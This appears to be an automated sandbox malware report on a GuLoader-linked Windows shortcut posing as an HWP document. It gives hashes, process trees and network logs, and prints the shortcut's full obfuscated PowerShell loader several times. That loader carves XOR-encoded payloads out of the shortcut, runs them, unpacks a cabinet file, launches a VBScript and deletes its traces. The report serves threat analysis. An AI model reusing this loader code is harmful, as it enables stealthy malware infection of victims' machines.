| File name: | 4a6c23e76524364fe9b9f5ecd46dc73e7714cac93849a380f0d1b746fae3650d.lnk |
| Full analysis: | https://app.any.run/tasks/3c6a6b82-1f31-4e3c-8fc5-30ad7ed59fb1 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | February 25, 2025, 21:34:51 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Has Description string, Has command line arguments, Icon number=0, Unicoded, HasEnvironment, PreferEnvironmentPath, length=0, window=showminnoactive |
| MD5: | C09D17E968B250CADD66EC000D656D19 |
| SHA1: | 11F11D2AE39A35E433FE9C8F1B6A79798C447BC7 |
| SHA256: | 4A6C23E76524364FE9B9F5ECD46DC73E7714CAC93849A380F0D1B746FAE3650D |
| SSDEEP: | 3072:j1kWBDrcsYG3LV6EplwB0KtcM1fVEG1q/TmNisOlVXeVleT4UfBLloGEWHOv:tYG5wB3RXkmQL0EsUfRlxEWHO |
MALICIOUS
Detected an obfuscated command line used with Guloader
- powershell.exe (PID: 5340)
SUSPICIOUS
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 5920)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3692)
- cmd.exe (PID: 5920)
Application launched itself
- cmd.exe (PID: 3692)
- cmd.exe (PID: 5920)
Manipulates environment variables
- powershell.exe (PID: 5340)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3692)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 5340)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | Description, CommandArgs, IconFile, Unicode, ExpString, PreferEnvPath |
|---|---|
| FileAttributes: | (none) |
| TargetFileSize: | - |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| Description: | hwp File |

| CommandLineArguments: | /c for /f "tokens=*" %f in ('dir /s /b %systemroot%\System32\WindowsPowershell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function position{param($business); <#moment arrange#>$seventh = $business.substring(0,$business.length-4) + ''; <#pliable green#>return $seventh;};function cunning{param($leaf);<#rigid various#> re''mov''e-''i''tem <#chase tapeworm#> -path $leaf <#sufficient parade#> -force;};function feast{param($combining,$assurance,$employ,$boat,$desire);<#homage plaintiff#> $opening=Ne''w''-O''bje''ct System.IO.FileStream(<#response coalesce#>$combining,<#running hospital#>[System.IO.FileMode]::Open,<#grain species#>[System.IO.FileAccess]::Read);<#fire belong#> $opening.Seek(<#learned enhance#>$assurance,[System.IO.SeekOrigin]::Begin);<#calling rendering#> $ordinary=$employ*0x01;<#distinctly convict#> $wood=New''-''Obj''ec''t byte[] <#infinite proboscis#>$employ; <#assurance tube#> $roving=N''e''w-O''b''je''ct byte[] <#press crystalline#>$ordinary; <#twenty execution#>$opening.Read(<#pertaining outer#>$roving,0,<#length defect#>$ordinary); $opening.Close();$atlantic=0;while($atlantic -lt $employ){<#varieties reveal#>$wood[$atlantic]=$roving[$atlantic*0x01] -bxor $boat;$atlantic++;}<#maiden revolution#> se''t''-''con''ten''t $desire <#flame neither#> $wood -Encoding <#assault collar#> Byte;};function protection{param($interval, $hawk);<#flank flux#> expand $interval <#humanity accuracy#> -F:* $hawk;};function literature{$contracted = $env:public<#student defeat#> + '\' +<#hardness reckless#> 'doc'+'um'+'ent'+'s';<#whip foliated#> return $contracted;};function cheer{param($utmost); <#exclusive truck#>$peevish = Spl''it-''Pa''th $utmost;<#owner fleet#> return $peevish;};function arboreal{return Ge''t-L''oca''tio''n;};function miss{<#resemble oblong#>return $env:Temp;};function river{$restrict = arboreal; $moisten = resolved -trench $restrict; <#adherent style#>if($moisten.length -eq 0) {$restrict = miss; <#education disposed#>$moisten = resolved -trench $restrict;} return $moisten;};function thin{$temperament = $env:public<#deadly telegraph#> + '\' + 'cabb'+'age.'+'ca'+'b';<#mouse cipher#> return $temperament;};function quarter{$procession = $env:public<#turbulent focus#>+'\do'+'cume'+'nts'+'\sta'+'rt'+'.vb'+'s';<#prospect eight#> return $procession;};function resolved{param($trench); <#fact transient#> $copper=''; [System.IO.Directory]::GetFiles($trench, '*.'+'lnk', [System.IO.SearchOption]::AllDirectories) | <#angry buffalo#>ForEach-Object { <#fifteen unable#> $triangle = [System.IO.FileInfo]::new($_); <#eminence subject#> if ($triangle.Length -eq 0x0019F02C) { <#ruminant afflict#> $copper = $triangle.FullName;}}; return <#file foliage#> $copper;};$term = river;<#instance tissue#>$without = cheer -utmost $term;<#mourning british#> $ground = position -business $term;feast -combining <#magistrate shore#> $term -assurance <#buffalo recording#> 0x0000231C -employ 0x0000B200 -boat <#invalid domestic#> 0x2B -desire <#shadow artless#> $ground;<#remote preface#> & $ground;$sore=thin;<#effort read#>feast -combining <#relief also#> $term -assurance <#park publish#> 0x0000D51C -employ <#sharp partially#> 0x00013CCD -boat <#spit rising#> 0x72 -desire <#wear chapel#> $sore;<#truth weaving#>cunning -leaf $term;$exciting = literature;<#need instance#>protection -interval $sore -hawk <#wither other#>$exciting;<#stifle likely#>cunning -leaf $sore;$owner = <#water fabric#>quarter;<#housing dexterous#>& $owner;") ) |
| IconFileName: | .hwp |
Total processes
124
Monitored processes
6
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1296 | findstr /i rshell.exe | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3692 | "C:\WINDOWS\system32\cmd.exe" /c for /f "tokens=*" %f in ('dir /s /b C:\WINDOWS\System32\WindowsPowershell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function position{param($business); <#moment arrange#>$seventh = $business.substring(0,$business.length-4) + ''; <#pliable green#>return $seventh;};function cunning{param($leaf);<#rigid various#> re''mov''e-''i''tem <#chase tapeworm#> -path $leaf <#sufficient parade#> -force;};function feast{param($combining,$assurance,$employ,$boat,$desire);<#homage plaintiff#> $opening=Ne''w''-O''bje''ct System.IO.FileStream(<#response coalesce#>$combining,<#running hospital#>[System.IO.FileMode]::Open,<#grain species#>[System.IO.FileAccess]::Read);<#fire belong#> $opening.Seek(<#learned enhance#>$assurance,[System.IO.SeekOrigin]::Begin);<#calling rendering#> $ordinary=$employ*0x01;<#distinctly convict#> $wood=New''-''Obj''ec''t byte[] <#infinite proboscis#>$employ; <#assurance tube#> $roving=N''e''w-O''b''je''ct byte[] <#press crystalline#>$ordinary; <#twenty execution#>$opening.Read(<#pertaining outer#>$roving,0,<#length defect#>$ordinary); $opening.Close();$atlantic=0;while($atlantic -lt $employ){<#varieties reveal#>$wood[$atlantic]=$roving[$atlantic*0x01] -bxor $boat;$atlantic++;}<#maiden revolution#> se''t''-''con''ten''t $desire <#flame neither#> $wood -Encoding <#assault collar#> Byte;};function protection{param($interval, $hawk);<#flank flux#> expand $interval <#humanity accuracy#> -F:* $hawk;};function literature{$contracted = $env:public<#student defeat#> + '\' +<#hardness reckless#> 'doc'+'um'+'ent'+'s';<#whip foliated#> return $contracted;};function cheer{param($utmost); <#exclusive truck#>$peevish = Spl''it-''Pa''th $utmost;<#owner fleet#> return $peevish;};function arboreal{return Ge''t-L''oca''tio''n;};function miss{<#resemble oblong#>return $env:Temp;};function river{$restrict = arboreal; $moisten = resolved -trench $restrict; <#adherent style#>if($moisten.length -eq 0) {$restrict = miss; <#education disposed#>$moisten = resolved -trench $restrict;} return $moisten;};function thin{$temperament = $env:public<#deadly telegraph#> + '\' + 'cabb'+'age.'+'ca'+'b';<#mouse cipher#> return $temperament;};function quarter{$procession = $env:public<#turbulent focus#>+'\do'+'cume'+'nts'+'\sta'+'rt'+'.vb'+'s';<#prospect eight#> return $procession;};function resolved{param($trench); <#fact transient#> $copper=''; [System.IO.Directory]::GetFiles($trench, '*.'+'lnk', [System.IO.SearchOption]::AllDirectories) | <#angry buffalo#>ForEach-Object { <#fifteen unable#> $triangle = [System.IO.FileInfo]::new($_); <#eminence subject#> if ($triangle.Length -eq 0x0019F02C) { <#ruminant afflict#> $copper = $triangle.FullName;}}; return <#file foliage#> $copper;};$term = river;<#instance tissue#>$without = cheer -utmost $term;<#mourning british#> $ground = position -business $term;feast -combining <#magistrate shore#> $term -assurance <#buffalo recording#> 0x0000231C -employ 0x0000B200 -boat <#invalid domestic#> 0x2B -desire <#shadow artless#> $ground;<#remote preface#> & $ground;$sore=thin;<#effort read#>feast -combining <#relief also#> $term -assurance <#park publish#> 0x0000D51C -employ <#sharp partially#> 0x00013CCD -boat <#spit rising#> 0x72 -desire <#wear chapel#> $sore;<#truth weaving#>cunning -leaf $term;$exciting = literature;<#need instance#>protection -interval $sore -hawk <#wither other#>$exciting;<#stifle likely#>cunning -leaf $sore;$owner = <#water fabric#>quarter;<#housing dexterous#>& $owner;") ) | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4704 | C:\WINDOWS\system32\cmd.exe /S /D /c" dir /s /b C:\WINDOWS\System32\WindowsPowershell\*.exe " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4944 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5340 | C:\WINDOWS\System32\WindowsPowershell\v1.0\powershell.exe "function position{param($business); <#moment arrange#>$seventh = $business.substring(0,$business.length-4) + ''; <#pliable green#>return $seventh;};function cunning{param($leaf);<#rigid various#> re''mov''e-''i''tem <#chase tapeworm#> -path $leaf <#sufficient parade#> -force;};function feast{param($combining,$assurance,$employ,$boat,$desire);<#homage plaintiff#> $opening=Ne''w''-O''bje''ct System.IO.FileStream(<#response coalesce#>$combining,<#running hospital#>[System.IO.FileMode]::Open,<#grain species#>[System.IO.FileAccess]::Read);<#fire belong#> $opening.Seek(<#learned enhance#>$assurance,[System.IO.SeekOrigin]::Begin);<#calling rendering#> $ordinary=$employ*0x01;<#distinctly convict#> $wood=New''-''Obj''ec''t byte[] <#infinite proboscis#>$employ; <#assurance tube#> $roving=N''e''w-O''b''je''ct byte[] <#press crystalline#>$ordinary; <#twenty execution#>$opening.Read(<#pertaining outer#>$roving,0,<#length defect#>$ordinary); $opening.Close();$atlantic=0;while($atlantic -lt $employ){<#varieties reveal#>$wood[$atlantic]=$roving[$atlantic*0x01] -bxor $boat;$atlantic++;}<#maiden revolution#> se''t''-''con''ten''t $desire <#flame neither#> $wood -Encoding <#assault collar#> Byte;};function protection{param($interval, $hawk);<#flank flux#> expand $interval <#humanity accuracy#> -F:* $hawk;};function literature{$contracted = $env:public<#student defeat#> + '\' +<#hardness reckless#> 'doc'+'um'+'ent'+'s';<#whip foliated#> return $contracted;};function cheer{param($utmost); <#exclusive truck#>$peevish = Spl''it-''Pa''th $utmost;<#owner fleet#> return $peevish;};function arboreal{return Ge''t-L''oca''tio''n;};function miss{<#resemble oblong#>return $env:Temp;};function river{$restrict = arboreal; $moisten = resolved -trench $restrict; <#adherent style#>if($moisten.length -eq 0) {$restrict = miss; <#education disposed#>$moisten = resolved -trench $restrict;} return $moisten;};function thin{$temperament = $env:public<#deadly telegraph#> + '\' + 'cabb'+'age.'+'ca'+'b';<#mouse cipher#> return $temperament;};function quarter{$procession = $env:public<#turbulent focus#>+'\do'+'cume'+'nts'+'\sta'+'rt'+'.vb'+'s';<#prospect eight#> return $procession;};function resolved{param($trench); <#fact transient#> $copper=''; [System.IO.Directory]::GetFiles($trench, '*.'+'lnk', [System.IO.SearchOption]::AllDirectories) | <#angry buffalo#>ForEach-Object { <#fifteen unable#> $triangle = [System.IO.FileInfo]::new($_); <#eminence subject#> if ($triangle.Length -eq 0x0019F02C) { <#ruminant afflict#> $copper = $triangle.FullName;}}; return <#file foliage#> $copper;};$term = river;<#instance tissue#>$without = cheer -utmost $term;<#mourning british#> $ground = position -business $term;feast -combining <#magistrate shore#> $term -assurance <#buffalo recording#> 0x0000231C -employ 0x0000B200 -boat <#invalid domestic#> 0x2B -desire <#shadow artless#> $ground;<#remote preface#> & $ground;$sore=thin;<#effort read#>feast -combining <#relief also#> $term -assurance <#park publish#> 0x0000D51C -employ <#sharp partially#> 0x00013CCD -boat <#spit rising#> 0x72 -desire <#wear chapel#> $sore;<#truth weaving#>cunning -leaf $term;$exciting = literature;<#need instance#>protection -interval $sore -hawk <#wither other#>$exciting;<#stifle likely#>cunning -leaf $sore;$owner = <#water fabric#>quarter;<#housing dexterous#>& $owner;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5920 | C:\WINDOWS\system32\cmd.exe /c dir /s /b C:\WINDOWS\System32\WindowsPowershell\*.exe | findstr /i rshell.exe | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
4 419
Read events
4 419
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5340 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2oe0o2vl.anx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5340 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_avtgvkix.nfi.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
21
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1460 | RUXIMICS.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1356 | svchost.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1460 | RUXIMICS.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1356 | svchost.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 204 | 104.126.37.144:443 | https://www.bing.com/threshold/xls.aspx | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1460 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1356 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
1460 | RUXIMICS.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
1356 | svchost.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
1460 | RUXIMICS.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |